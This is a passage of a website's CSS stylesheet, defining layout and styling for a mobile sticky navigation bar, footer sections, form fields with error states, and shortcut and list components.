  .nav-mobile__sticky-headings ul {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }
}
.nav-mobile__sticky-headings ul li {
  flex: 0 0 20%;
  max-width: 20%;
  position: relative;
}
.nav-mobile__sticky-headings ul li.is-current a:not(.ui-item-search) .heading,
.nav-mobile__sticky-headings ul li.is-current a:not(.ui-item-search) .icon,
.nav-mobile__sticky-headings
  ul
  li.is-current
  button:not(.ui-item-search)
  .heading,
.nav-mobile__sticky-headings
  ul
  li.is-current
  button:not(.ui-item-search)
  .icon {
  color: #232b38;
}
.nav-mobile__sticky-headings ul li a,
.nav-mobile__sticky-headings ul li button {
  display: flex;
  justify-content: center;
  align-items: center;
}
.nav-mobile__sticky-headings ul li a:not(.ui-item-search),
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) {
  justify-content: center;
  text-align: center;
  flex-direction: column;
  height: 60px;
}
.nav-mobile__sticky-headings ul li a:not(.ui-item-search) .icon,
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) .icon {
  color: #232b38;
  opacity: 0.4;
  font-size: 20px;
}
.nav-mobile__sticky-headings ul li a:not(.ui-item-search) .heading,
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) .heading {
  font-size: 11px;
  line-height: 1.2;
  margin-top: 5px;
  font-weight: 700;
  color: #225372;
}
.nav-mobile__sticky-headings ul li a:not(.ui-item-search) .figure img,
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) .figure img {
  width: 40px;
}
.nav-mobile__sticky-headings ul li a.ui-item-search,
.nav-mobile__sticky-headings ul li button.ui-item-search {
  width: 60px;
  height: 60px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -13px;
  background-color: #232b38;
  border-radius: 50%;
  border: 4px solid #fff;
  box-shadow: 0 0 5px rgba(35, 43, 56, 0.2);
}
.nav-mobile__sticky-headings ul li a.ui-item-search .icon,
.nav-mobile__sticky-headings ul li button.ui-item-search .icon {
  color: #fff;
  font-size: 24px;
}
.nav-mobile__sticky-container {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(15, 43, 54, 0.8);
  transition: 0.3s;
}
.nav-mobile__sticky-container:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
}
.nav-mobile__sticky-content {
  position: absolute;
  right: 0;
  bottom: 60px;
  left: 0;
  height: 80%;
  background-color: #fff;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  will-change: transform;
  transition: 0.4s;
}
@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-content {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }
}
.nav-mobile__sticky-content:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: translateY(100%);
  will-change: transform;
}
.nav-mobile__sticky-content .activities > ul {
  position: relative;
}
.nav-mobile__sticky-content .activities > ul::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  z-index: 1;
  height: 25px;
}
.nav-mobile__sticky-content .card-state {
  padding-bottom: 20px;
}
.nav-mobile__sticky-list ul {
  row-gap: 10px;
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 479px) {
  .nav-mobile__sticky-list ul {
    flex-direction: column;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-list ul li {
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
}
.nav-mobile__sticky-list ul li a {
  display: flex;
  align-items: center;
  border-radius: 15px;
  transition: 0.3s;
  border: 1px solid rgba(35, 43, 56, 0.2);
}
.nav-mobile__sticky-list ul li a .icon {
  height: 57px;
  width: 50px;
  align-items: center;
  justify-content: center;
  border-right: 1px solid rgba(35, 43, 56, 0.1);
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -1.5px;
  padding-left: 4px;
  color: rgba(35, 43, 56, 0.3);
}
.nav-mobile__sticky-list ul li a .desc {
  flex: 1;
  padding-left: 12px;
  padding-right: 15px;
}
.nav-mobile__sticky-list ul li a .desc .title {
  line-height: 1.45;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  color: #232b38;
  font-weight: 800;
  font-size: 13px;
  letter-spacing: -0.3px;
  line-height: 1.4;
}
.nav-mobile__content-header {
  align-items: center;
  justify-content: space-between;
  height: 75px;
  padding-left: 20px;
  padding-right: 20px;
}
.nav-mobile__content-header .heading {
  color: rgba(35, 43, 56, 0.2);
  font-size: 28px;
  font-family: "Bebas Neue", cursive;
  line-height: 1;
}
.nav-mobile__content-header .close {
  display: inline-flex;
}
.nav-mobile__content-header .close .icon {
  color: rgba(35, 43, 56, 0.65);
  font-size: 24px;
}
.nav-mobile__content-wrapper {
  height: calc(100% - 70px);
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
  scrollbar-width: thin;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}
.nav-mobile__content-wrapper::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.1);
}
.nav-mobile__content-wrapper::-webkit-scrollbar {
  width: 5px;
}
.nav-mobile__content-wrapper::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
.nav-mobile__content-wrapper .list-nav {
  overflow-x: auto;
  margin-right: -20px;
}
.nav-mobile__content-wrapper .list-nav ul li {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.nav-mobile__content-wrapper .list-nav ul li:not(:last-child) {
  margin-right: 10px;
}
.nav-mobile__content-wrapper .list-nav ul li a {
  background-color: rgba(34, 83, 114, 0.5);
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
.footer {
  position: relative;
  z-index: 995;
  background-color: #fff;
}
@media (max-width: 767px) {
  .footer {
    margin-bottom: 60px;
  }
}
.footer::after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  background-color: rgba(34, 83, 114, 0.5);
  box-shadow: inset 0 20px 60px rgba(35, 43, 56, 0.2);
}
@media (min-width: 1200px) {
  .footer::after {
    right: -100px;
    left: -100px;
  }
}
@media (max-width: 1199px) {
  .footer::after {
    right: 0;
    left: 0;
  }
}
@media (min-width: 768px) {
  .footer-top .container {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
@media (max-width: 767px) {
  .footer-top .container {
    padding-top: 30px;
    padding-bottom: 40px;
  }
}
@media (min-width: 768px) {
  .footer-card:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-card.ui-ftr-services {
    position: relative;
  }
  .footer-card.ui-ftr-services .footer-links.ui-list-btn {
    position: absolute;
    right: 30px;
    top: 16px;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
}
@media (min-width: 768px) {
  .footer-heading {
    color: #232b38;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .footer-heading {
    font-size: 18px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: -0.5px;
    border-bottom: 1px solid rgba(35, 43, 56, 0.08);
    position: relative;
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .footer-heading::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%) rotate(45deg);
    width: 10px;
    height: 10px;
    border-top: 1px solid rgba(35, 43, 56, 0.25);
    border-right: 1px solid rgba(35, 43, 56, 0.25);
  }
}
@media (max-width: 767px) {
  .footer-links {
    margin-top: 20px;
    margin-bottom: 15px;
  }
}
.footer-links:not(.ui-list-btn) ul li:not(:last-child) {
  margin-bottom: 9px;
}
.footer-links:not(.ui-list-btn) ul li a {
  display: flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 13px;
  font-weight: 600;
  position: relative;
  line-height: 1.5;
  padding-left: 15px;
}
@media (min-width: 1200px) {
  .footer-links:not(.ui-list-btn) ul li a {
    padding-right: 10px;
  }
}
.footer-links:not(.ui-list-btn) ul li a::before {
  content: "";
  position: absolute;
  border-radius: 50%;
  left: 0;
  display: inline-flex;
  width: 5px;
  height: 5px;
  border: 1px solid currentColor;
  opacity: 0.5;
}
.footer-links:not(.ui-list-btn) ul li a:hover {
  color: #232b38;
}
.footer-links.ui-list-btn ul {
  display: flex;
  flex-wrap: wrap;
}
.footer-links.ui-list-btn ul li {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .footer-links.ui-list-btn ul li:not(:last-child) {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .footer-links.ui-list-btn ul li {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .footer-links.ui-list-btn ul li a {
    display: inline-flex;
    background-color: #225372;
    border-radius: 11px;
    padding: 8px 12px;
    color: #232b38;
    font-size: 13px;
    font-weight: 600;
    transition: 0.3s;
  }
  .footer-links.ui-list-btn ul li a:hover {
    background-color: #225372;
    color: #fff;
  }
}
@media (max-width: 767px) {
  .footer-links.ui-list-btn ul li a {
    display: flex;
    align-items: center;
    color: rgba(35, 43, 56, 0.8549019608);
    font-size: 13px;
    font-weight: 600;
    position: relative;
    line-height: 1.5;
    padding-left: 15px;
  }
  .footer-links.ui-list-btn ul li a::before {
    content: "";
    position: absolute;
    border-radius: 50%;
    left: 0;
    display: inline-flex;
    width: 5px;
    height: 5px;
    border: 1px solid currentColor;
    opacity: 0.5;
  }
  .footer-links.ui-list-btn ul li a:hover {
    color: #232b38;
  }
}
@media (max-width: 767px) {
  .footer-contact__wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .footer-contact__wrapper > div {
    width: 100%;
  }
}
.footer-contact:not(.ui-not) {
  background-color: rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 30px rgba(35, 43, 56, 0.08);
  border-radius: 15px;
  padding-right: 20px;
  padding-bottom: 20px;
  padding-left: 20px;
}
@media (min-width: 992px) {
  .footer-contact:not(.ui-not) {
    padding-top: 75px;
  }
}
@media (max-width: 991px) {
  .footer-contact:not(.ui-not) {
    padding-top: 20px;
  }
}
@media (max-width: 767px) {
  .footer-contact:not(.ui-not) {
    order: 2;
    margin-top: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact:not(.ui-not) {
    margin-top: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact:not(.ui-not) ul {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
  }
}
.footer-contact:not(.ui-not) ul li:not(:last-child) {
  margin-bottom: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact:not(.ui-not) ul li:not(:last-child) {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-contact:not(.ui-not) ul li {
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .footer-contact:not(.ui-not) ul li:not(:nth-last-child(-n + 2)) {
    margin-bottom: 10px;
  }
}
.footer-contact:not(.ui-not) .item {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.footer-contact:not(.ui-not) .item:hover .icon {
  background-color: #232b38;
  color: #fff;
}
.footer-contact:not(.ui-not) .item .icon {
  width: 45px;
  height: 45px;
  color: #232b38;
  background-color: rgba(34, 83, 114, 0.5);
  font-size: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 11px;
  transition: 0.3s;
}
.footer-contact:not(.ui-not) .item .desc {
  flex: 1;
  padding-left: 13px;
}
.footer-contact:not(.ui-not) .item .desc .phone {
  color: #232b38;
  font-weight: 900;
  letter-spacing: -0.5px;
  font-size: 26px;
}
.footer-contact:not(.ui-not) .item .desc .phone span:first-child {
  font-size: 18px;
}
.footer-contact:not(.ui-not) .item .desc .text {
  color: #232b38;
  font-size: 13px;
  line-height: 1.4;
}
.footer-contact:not(:last-child) {
  margin-bottom: 20px;
}
.footer-bottom {
  background-color: rgba(35, 43, 56, 0.1);
}
.footer-bottom .container {
  padding-top: 35px;
  padding-bottom: 35px;
  display: flex;
  justify-content: space-between;
}
@media (max-width: 479px) {
  .footer-bottom .container {
    flex-direction: column;
    text-align: center;
  }
}
.footer-bottom .container .text {
  font-size: 14px;
  color: #232b38;
}
@media (max-width: 479px) {
  .footer-bottom .container .text {
    font-size: 13px;
  }
}
.footer-bottom .container .text strong {
  font-weight: 900;
}
@media (min-width: 768px) {
  .footer-sub {
    margin-top: 60px;
  }
}
@media (max-width: 767px) {
  .footer-sub > .row > div:not(:last-child) {
    margin-bottom: 20px;
  }
}
.footer-sub__heading .title {
  color: #232b38;
  text-transform: uppercase;
  font-weight: 900;
  font-size: 24px;
  letter-spacing: -1px;
  line-height: 1.1;
}
.footer-sub__heading .text {
  font-weight: 700;
  margin-top: 10px;
}
@media (min-width: 480px) {
  .footer-sub__heading .text {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .footer-sub__heading .text {
    font-size: 14px;
  }
}
@media (min-width: 1200px) {
  .footer-sub__heading .text {
    padding-right: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-sub__heading .text {
    font-size: 14px;
  }
}
.footer-sub .item {
  background-color: rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 30px rgba(35, 43, 56, 0.08);
  border-radius: 15px;
  overflow: hidden;
}
@media (min-width: 480px) {
  .footer-sub .item {
    padding: 30px 40px;
  }
}
@media (max-width: 479px) {
  .footer-sub .item {
    padding: 25px 25px 10px 25px;
  }
}
.footer-sub__content form .form-messages {
  display: none;
}
.footer-sub__content form > ul {
  margin-top: 20px;
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
.form.ui-bg {
  background-color: #fff;
  border-radius: 20px;
}
@media (min-width: 768px) {
  .form.ui-bg {
    padding: 50px 60px;
  }
}
@media (max-width: 767px) {
  .form.ui-bg {
    padding: 30px;
  }
}
.form.ui-form-membership .form-messages,
.form.ui-form-serinokta .form-messages {
  display: none;
}
.form-stage:first-child {
  margin-top: 20px;
}
.form-stage:not(:last-child) {
  margin-bottom: 20px;
}
.form-stage > ul {
  padding-left: 15px;
  padding-right: 15px;
}
.form-stage > ul > * {
  position: relative;
}
.form-stage > ul > :not(:last-child) {
  margin-bottom: 15px;
}
.form-stage__header {
  background-color: #fff;
  border-radius: 15px;
  padding: 20px 25px;
  border: 1px solid rgba(35, 43, 56, 0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.form-stage__header .heading {
  color: #232b38;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 900;
  letter-spacing: -0.75px;
}
.form-stage__header .icon {
  font-size: 24px;
  color: rgba(35, 43, 56, 0.8549019608);
  opacity: 0.5;
}
.form > form > ul > * {
  position: relative;
}
.form > form > ul > :not(:last-child) {
  margin-bottom: 15px;
}
.form-field.ui-selectbox .form-error {
  right: 45px;
}
.form-field.ui-selectbox .form-star {
  right: 45px;
}
.form-field.ui-textarea .form-error {
  top: 15px;
  transform: translateY(0);
}
.form-field.ui-inputfile .form-error {
  right: 55px;
}
@media (min-width: 768px) {
  .form-field.ui-form-error-pos-bottom .form-error {
    position: relative;
    top: inherit;
    right: inherit;
    left: 15px;
    transform: translateY(0);
  }
}
.form-field .heading {
  color: #225372;
  font-size: 13px;
  font-weight: 700;
}
.form-field .icon:not(.ui-arrow) {
  position: absolute;
  left: 0;
  top: 23px;
  width: 55px;
  justify-content: center;
  color: #232b38;
}
.form-field .icon:not(.ui-arrow).ui-right {
  left: inherit;
  right: 5px;
  z-index: 2;
}
.form-field.is-error input,
.form-field.is-error label,
.form-field.is-error select,
.form-field.is-error textarea {
  border: 2px solid red !important;
  background-color: rgba(255, 0, 0, 0.07);
  color: red;
}
.form-field.is-error input::-moz-placeholder,
.form-field.is-error label::-moz-placeholder,
.form-field.is-error select::-moz-placeholder,
.form-field.is-error textarea::-moz-placeholder {
  color: red;
}
.form-field.is-error input::placeholder,
.form-field.is-error label::placeholder,
.form-field.is-error select::placeholder,
.form-field.is-error textarea::placeholder {
  color: red;
}
.form-field.is-error .icon,
.form-field.is-error label {
  color: red !important;
}
.form-field input,
.form-field textarea {
  width: 100%;
  height: 60px;
  border-radius: 15px;
  font-family: inherit;
  padding-left: 25px;
  padding-right: 25px;
  border: 1px solid transparent;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
  font-weight: 600;
  background: rgba(34, 83, 114, 0.5);
  transition: 0.3s;
  background-color: #fff !important;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.05);
  border: 1px solid rgba(35, 43, 56, 0.05);
}
.form-field input:focus,
.form-field textarea:focus {
  outline: 0;
  background-color: #fff;
  border: 1px solid rgba(35, 43, 56, 0.1);
}
.form-field input::-moz-placeholder,
.form-field textarea::-moz-placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.form-field input::placeholder,
.form-field textarea::placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.form-field textarea {
  padding-top: 20px;
  height: 140px;
  display: block;
  border: 0 none;
}
.form-field .icon.ui-arrow {
  position: absolute;
  pointer-events: none;
  top: 25px;
  right: 25px;
  font-size: 14px;
  opacity: 0.5;
  transition: 0.3s;
}
.form-group {
  position: relative;
}
.form-note {
  background-color: rgba(35, 43, 56, 0.1);
  color: #232b38;
  font-size: 13px;
  border-radius: 15px;
  padding: 10px 25px;
  margin-top: 5px;
}
.form-note strong {
  font-weight: 800;
}
.form-star {
  position: absolute;
  top: 27px;
  right: 20px;
  color: red;
  font-weight: 900;
  line-height: 1;
  pointer-events: none;
}
.form-footer {
  display: flex;
  justify-content: space-between;
  width: 100%;
}
.form-footer:not(.ui-no-padding-h) {
  padding-left: 10px;
  padding-right: 10px;
}
.form-kvkk {
  display: flex;
  flex-direction: column;
}
.form-send.ui-style-footer > button,
.form-send.ui-style-footer > input {
  padding-left: 10px;
  padding-right: 10px;
  font-size: 13px;
}
.form-send:not(.is-hidden) > button,
.form-send:not(.is-hidden) > input {
  background: #225372;
  color: #fff;
}
.form-send:not(.is-hidden) > button:hover,
.form-send:not(.is-hidden) > input:hover {
  background-color: #232b38;
  box-shadow: 5px 5px 20px rgba(35, 43, 56, 0.2);
}
.form-send.is-hidden > button,
.form-send.is-hidden > input {
  background-color: rgba(34, 83, 114, 0.7);
  color: rgba(35, 43, 56, 0.8549019608);
  pointer-events: none;
}
.form-send > button,
.form-send > input {
  height: 60px;
  font-family: inherit;
  width: 100%;
  border: 0 none;
  text-align: center;
  border-radius: 15px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: inherit;
  cursor: pointer;
  border: 2px solid transparent;
  transition: 0.3s;
  position: relative;
  will-change: transform;
}
.form-error {
  position: absolute;
  top: 21px;
  right: 25px;
  color: red;
  font-size: 12px;
  font-weight: 500;
}
.form-messages {
  border-radius: 15px;
  padding: 25px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.3;
}
.form-messages.ui-success {
  color: #3c763d;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
}
.form-messages.ui-error {
  color: #a94442;
  background-color: #f2dede;
  border: 1px solid #ebccd1;
}
@media (min-width: 768px) {
  .logos {
    position: absolute;
    top: -80px;
    right: -115px;
  }
}
@media (max-width: 767px) {
  .logos {
    display: none;
  }
}
.logos ul {
  justify-content: center;
}
.logos ul li a {
  height: 120px;
  display: block;
  position: relative;
}
.logos ul li a img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.list-shortcuts.ui-item-fixed ul li:not(:first-child) a:hover::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.list-shortcuts.ui-item-fixed ul li:first-child a::after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 1px;
  right: -17px;
  bottom: 2px;
  left: -17px;
  background-color: #232b38;
  border-radius: 11px;
}
.list-shortcuts.ui-item-fixed ul li:first-child .icon {
  color: #fff;
}
.list-shortcuts.ui-item-fixed ul li:first-child .description .title {
  color: #fff;
}
.list-shortcuts.ui-item-fixed ul li:first-child .description .text {
  color: rgba(255, 255, 255, 0.7);
}
.list-shortcuts:not(.ui-item-fixed) ul li a:hover::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.list-shortcuts:not([class*="ui-style-"]) ul li a::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 1px;
  right: -17px;
  bottom: 2px;
  left: -17px;
  background-color: #225372;
  border-radius: 11px;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.97);
  transition: 0.3s;
}
.list-shortcuts:not([class*="ui-style-"]) ul li a:hover .description .title {
  color: #fff !important;
}
.list-shortcuts:not([class*="ui-style-"]) ul li a:hover .description .text {
  color: rgba(255, 255, 255, 0.7) !important;
}
.list-shortcuts:not([class*="ui-style-"]) ul li a:hover .icon {
  color: #fff;
}
.list-shortcuts:not([class*="ui-style-"]):not([class*="ui-size-"])
  .description
  .title {
  font-size: 16px;
  letter-spacing: -0.5px;
}
.list-shortcuts:not([class*="ui-style-"]).ui-size-small .description .title {
  font-size: 13px;
  letter-spacing: -0.3px;
}
.list-shortcuts:not([class*="ui-style-"]) .icon {
  flex: 0 0 40px;
  max-width: 40px;
  color: #232b38;
  font-size: 32px;
  justify-content: center;
  align-items: center;
  justify-content: center;
  border-radius: 11px;
}
.list-shortcuts:not([class*="ui-style-"]) .icon svg {
  fill: #232b38;
}
.list-shortcuts:not([class*="ui-style-"]) .description {
  flex: 0 0 calc(100% - 40px);
  max-width: calc(100% - 40px);
}
.list-shortcuts:not([class*="ui-style-"]) .description .title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.list-shortcuts.ui-style-letter ul li a:hover .letter {
  background-color: #232b38;
  color: #fff;
}
.list-shortcuts.ui-style-letter .letter {
  flex: 0 0 70px;
  max-width: 70px;
  height: 70px;
  text-transform: uppercase;
  background-color: rgba(35, 43, 56, 0.1);
  display: inline-flex;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  color: #232b38;
  font-size: 32px;
  font-weight: 900;
  transition: 0.3s;
}
.list-shortcuts.ui-style-letter .description {
  flex: 0 0 calc(100% - 70px);
  max-width: calc(100% - 70px);
}
.list-shortcuts.ui-style-letter .description .title {
  font-size: 14px;
  letter-spacing: -0.3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 40px;
}
.list-shortcuts.ui-style-photo .photo {
  flex: 0 0 120px;
  max-width: 120px;
  height: 85px;
  border-radius: 15px;
  overflow: hidden;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.1);
}
.list-shortcuts.ui-style-photo .photo:not(.ui-contain) img {
  -o-object-fit: cover;
  object-fit: cover;
}
.list-shortcuts.ui-style-photo .photo.ui-contain {
  padding: 11px;
  background-color: #fff;
}
.list-shortcuts.ui-style-photo .photo.ui-contain img {
  -o-object-fit: contain;
  object-fit: contain;
}
.list-shortcuts.ui-style-photo .photo img {
  width: 100%;
  height: 100%;
}
.list-shortcuts.ui-style-photo .description {
  flex: 0 0 calc(100% - 120px);
  max-width: calc(100% - 120px);
}
.list-shortcuts.ui-style-photo .description .title {
  font-size: 14px;
  letter-spacing: -0.3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 40px;
}
.list-shortcuts:not([class*="ui-size-"]) .description .text {
  font-size: 13px;
}
.list-shortcuts.ui-size-small .description .text {
  font-size: 12px;
}
.list-shortcuts ul li {
  position: relative;
  z-index: 1;
}
.list-shortcuts ul li::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 1px;
  background-image: radial-gradient(
    rgba(35, 43, 56, 0.1) 60%,
    transparent,
    transparent
  );
}
.list-shortcuts ul li a {
  display: flex;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
  z-index: 1;
}
.list-shortcuts .description {
  padding-left: 20px;
  line-height: 1.4;
}
.list-shortcuts .description .title {
  text-transform: uppercase;
  color: #232b38;
  font-weight: 900;
}
.list-shortcuts .description .text {
  color: rgba(35, 43, 56, 0.8549019608);
  margin-top: 3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.list-common.ui-gap-1 ul li,
.list-common.ui-gap-1 ul.list li {
  margin-bottom: 30px;
}
.list-common.ui-gap-2 ul li,
.list-common.ui-gap-2 ul.list li {
  margin-bottom: 20px;
}
.list-common:not(.ui-list) ul li:not(:last-child) {
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
}
.list-common:not(.ui-list):not([class*="ui-style-"]) .list-common__item {
  padding-top: 15px;
  padding-bottom: 15px;
}
.list-common:not(.ui-list):not([class*="ui-style-"])
  .list-common__item::before {
  content: "";
  position: absolute;
  top: 0;
  right: -15px;
  bottom: 0;
  left: -15px;
  border-radius: 11px;
  background-color: rgba(34, 83, 114, 0.2);
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.97);
  transition: 0.3s;
}
.list-common:not(.ui-list):not([class*="ui-style-"])
  .list-common__item:hover::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.list-common.ui-list.ui-list-bordered .list-common__item {
  border: 1px solid rgba(35, 43, 56, 0.08);
}
.list-common.ui-list
  ul:not(.table-header):not(.table-pagination):not(.ui-no-justify-center) {
  justify-content: center;
}
.list-common.ui-list .list-common__item {
  background-color: #fff;
  padding: 15px;
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.list-common.ui-list .list-common__item:hover .list-common__icon {
  background-color: #2b6e92;
}
.list-common.ui-list .list-common__item:hover .list-common__icon > .icon {
  color: #fff;
}
.list-common:not([class*="ui-style-"]) .list-common__photo {
  background-color: #fff;
  padding: 5px;
}
.list-common:not([class*="ui-style-"]) .list-common__photo:not(.ui-no-shadow) {
  box-shadow: 2px 2px 20px rgba(35, 43, 56, 0.15);
}
.list-common:not([class*="ui-style-"]) .list-common__description .title {
  color: #232b38;
}
.list-common:not([class*="ui-style-"]) .list-common__description > .text {
  color: rgba(35, 43, 56, 0.8549019608);
}
.list-common:not([class*="ui-style-"]) .list-common__description .tag {
  color: rgba(35, 43, 56, 0.8549019608);
}
@media (min-width: 992px) {
  .list-common.ui-list-videos ul {
    overflow-y: auto;
    scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
    scrollbar-width: thin;
  }
  .list-common.ui-list-videos ul::-webkit-scrollbar-track {
    background-color: rgba(35, 43, 56, 0.1);
  }
  .list-common.ui-list-videos ul::-webkit-scrollbar {
    width: 5px;
  }
  .list-common.ui-list-videos ul::-webkit-scrollbar-thumb {
    background-color: #232b38;
  }
}
@media (min-width: 1200px) {
  .list-common.ui-list-videos ul {
    max-height: 670px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .list-common.ui-list-videos ul {
    max-height: 420px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-common.ui-list-videos ul {
    margin-left: -10px;
    margin-right: -10px;
    display: flex;
    flex-wrap: wrap;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-common.ui-list-videos ul li {
    padding-left: 10px;
    padding-right: 10px;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.list-common.ui-list-videos .list-common__description .tag {
  margin-top: 5px;
}
.list-common.ui-style-light .list-common__item {
  padding-top: 10px;
  padding-bottom: 10px;
}
.list-common.ui-style-light .list-common__description .title {
  color: #fff;
}
.list-common.ui-style-light .list-common__description > .text {
  color: #88b3cd;
}
.list-common.ui-style-light .list-common__description .tag {
  color: #88b3cd;
}
.list-common__left {
  position: relative;
}
@media (min-width: 768px) {
  .list-common__left {
    flex: 0 0 120px;
    max-width: 120px;
    height: 90px;
  }
}
@media (max-width: 767px) {
  .list-common__left {
    flex: 0 0 100px;
    max-width: 100px;
    height: 75px;
  }
}
.list-common__left > div {
  width: 100%;
  height: 100%;
}
.list-common__left > .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background: rgba(0, 0, 0, 0.368627451);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 16px;
  padding-left: 2px;
  pointer-events: none;
}
.list-common__item {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  z-index: 1;
}
.list-common__photo {
  overflow: hidden;
  border-radius: 11px;
}
.list-common__photo.ui-fit-contain {
  padding: 10px;
}
.list-common__photo.ui-fit-contain img {
  -o-object-fit: contain;
  object-fit: contain;
}
.list-common__photo.ui-transform-scale img {
  transform: scale(1.2);
}
.list-common__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 11px;
}
.list-common__icon,
.list-common__letter {
  background-color: rgba(43, 110, 146, 0.1);
  border-radius: 11px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
}
.list-common__icon > span,
.list-common__letter > span {
  font-size: 42px;
  color: #2b6e92;
}
.list-common__letter .letter {
  font-weight: 900;
  line-height: 0;
  text-transform: uppercase;
}
.list-common__description {
  padding-left: 13px;
  display: flex;
  flex-direction: column;
}
@media (min-width: 768px) {
  .list-common__description {
